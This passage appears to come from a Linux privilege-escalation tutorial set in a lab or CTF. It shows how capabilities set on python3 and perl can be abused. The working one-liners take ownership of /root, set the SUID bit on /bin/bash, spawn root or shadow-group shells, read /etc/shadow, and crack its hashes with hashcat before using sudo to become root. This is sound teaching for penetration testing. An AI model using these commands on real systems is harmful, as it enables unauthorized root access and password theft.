/home/juggernaut/bin/python3 -c 'import os;os.chown("/root",1000,0)'After executing this command, we have full access to the root folder. Since permissions are inherited from the /root folder, even if we see that the files are owned by root, we can still view them.
cap_fowner
The cap_fowner capability provides a user with the ability to change the permissions of ANY file or directory on the filesystem, which includes all files and directories owned by root. If we find that a binary such as a scripting language (python, perl, node, etc.) is assigned this capability, we can use system commands to change the permissions of whichever file we choose.
Out of all the capabilities we are doing examples for in this post, this one could possibly be the most dangerous. Why is this so dangerous? — Because we can use this capability to change permissions on any file, which means we can make any file world readable, world writable, and worst (best) of all we can set the SUID bit on ANY binary we choose.
From the output of both PEAS and the manual enumeration, we can see that the following binaries have the cap_fowner capability enabled: python3
cap_fowner – python3
For this example, we could do something we have already seen and change the permissions of any file to be world writable, such as the /etc/passwd file or /etc/shadow file. We could also permit ourselves to read the root folder and grab the SSH key. However, instead we will be doing something we haven’t done yet and set the SUID bit on a binary.
The easiest way to do this would be to assign the SUID bit to bash or any other shell binary; however, if we wanted to get creative, we could add the SUID bit to any binary found on GTFObins in the SUID section, and then just follow the steps to get root.
To get the quick root, simply set the SUID bit on /bin/bash, like so:
/home/juggernaut/bin/python3 -c 'import os;os.chmod("/bin/bash", 0o4755)'
Awesome! We have successfully added the SUID bit to bash. Now we can simply use the command /bin/bash -p and we should drop into a root shell.

One thing that is worth mentioning is that it is bad practice to manipulate the original binaries on the system. In different situations where you find that you can set the SUID bit on bash, it is best to make a copy of bash in /tmp or wherever and then apply the SUID bit to that. However, in this example we would not have been able to do that so we were forced to alter the original binary.
cap_setuid
The cap_setuid capability is probably the most common one we see in CTF’s. This capability provides a user with the ability to run whatever binary that has this capability set as root. If we find that a binary such as a scripting language (python, perl, node, etc.) is assigned this capability, we can use system commands to easily setup an in-place upgrade to root.
Check out all the binaries under “Capabilities” on GTFObins to get an idea of different binaries that we can abuse with this capability set.
From the output of both PEAS and the manual enumeration, we can see that the following binaries have the cap_setuid capability enabled: perl ; python3
cap_setuid – perl
The easiest way to abuse the cap_setuid capability is to check GTFObins again and look under the “capabilities” section -as those are specifically meant to target the cap_setuid capability.
Here we can see that the first two commands would be used to add this capability to perl; however, it is already set on our target. So for our needs, we just need to pop the bottom command. Also, we will call bash over sh since its a nicer shell.
/home/juggernaut/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";'
cap_setuid – python3
Same as with perl, we start by checking GTFObins for python.

Just as we saw with perl, the first two commands would be used to add this capability to python; however, it is already set on our target. Again, we will just focus on the bottom command because this capability is already on the target, and we will replace ‘sh’ with ‘bash’.
/home/juggernaut/bin/python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
cap_setgid
The cap_setgid capability provides a user with the ability to run whatever binary that has this capability set as the group owner. If we find that a binary such as a scripting language (python, perl, node, etc.) is assigned this capability, we can use system commands to drop into a shell with elevated group permissions.
This is not as powerful as cap_setuid because as the group owner, we are only really gaining elevated read access.
From the output of both PEAS and the manual enumeration, we can see that the following binaries have the cap_chown capability enabled: python3
cap_setgid – python3
When this capability is set on Python3, we can literally repeat the same command we saw above but replace ‘os.setuid’ with ‘os.setgid’ to drop into a shell with root group privileges.
/home/juggernaut/bin/python3 -c 'import os; os.setgid(0); os.system("/bin/bash")'
We are still the user juggernaut; however, we do have root group permissions. This means we can read any files that are only readable to root and have the 4-bit (r) set in the group permission set.
Also, the above snip shows that we cannot access the root folder with root group permissions. This is because the root folder does not have any group permissions set at all.
This means that we will only be able to read files owned by root outside of the root folder. Unfortunately, the best files to read do exist in the root folder, like .bash_history or the id_rsa files. So, if we happen to find a file outside of /root that has root group permissions set and no world permissions, then that file could be read from this shell.
A better option would be to give ourselves shadow group permissions so that we can read the /etc/shadow file. To do this, we can set the setgid to 42 instead of 0.
/home/juggernaut/bin/python3 -c 'import os; os.setgid(42); os.system("/bin/bash")'
Here we can see that we have dropped into a shell with shadow group permissions. With this, we will be able to read the shadow file!
cat /etc/shadow
Perfect! This provides us access to the shadow file where we found two hashes that we can try to crack.
Using a text editor on our attacker machine, we can copy the two hashes over and then begin cracking the passwords.

Once that is done, we can use hashcat or John the Ripper to try and crack these. For this example, we will use hashcat.
We can use the following command to quickly determine the cracking mode necessary for this hash type:
hashcat -h | grep '$6'
This tells us that the cracking mode is 1800. We also know that the hash is SHA-512 from when we generated our own hash earlier to edit the shadow file, so this looks good.
Next, we will begin cracking the hashes by testing the rockyou wordlist first, and then we can expand on that if we do not get any hits.
To expand on rockyou, try using some rules like best64 or even seek out different wordlists. Rockyou is not the be-all-end-all when it comes to hash cracking.

hashcat -m 1800 ./hashes.txt /usr/share/wordlists/rockyou.txt -o cracked.txtAs the cracking starts, we will quickly see that this hash type does not have the best cracking speed. For example, these two hashes will take roughly 2.5+ hours to run through the whole wordlist.

Since this is going to take so long, a better approach would be to test some of the shortened rockyou lists from SecLists before going to the full one.
hashcat -m 1800 ./hashes.txt /usr/share/seclists/Passwords/Leaked-Databases/rockyou-75.txt -o cracked.txtSince this was a shortened list, we were able to run through the whole thing in only 48 seconds and we managed to recover 1/2 passwords!
Checking the ‘cracked.txt’ file that we redirected the output to, we can see that we have cracked the juggernaut user’s password.


This tells us the user’s password is P@ssw0rd, and from earlier we saw that this user was in the sudo group and can run any command as root, just so long as we know the user’s password. Well guess what? — We know the password now so we can easily elevate to root!
When we run the sudo -l command, we get prompted for the password, and after entering it successfully, we see we have full privileges as root when using sudo with this user.

Seeing (ALL) ALL means we can simply sudo su – and become root.
Final Thoughts
We went through various examples for six different capabilities, which is really only scratching the surface as there are many, many more. What I wanted to accomplish with this post was to not only show you how to exploit these specific capabilities, but to also show you how to think like a hacker and what files on a Linux system you should be targeting.
I wanted to go heavy on the value add to show things like how to edit the /etc/passwd or /etc/shadow file, how to use an id_rsa file to login over SSH, how to crack the password hashes found in the shadow file, what the SUID bit can do when added to bash (or basically any binary for that matter), and much more.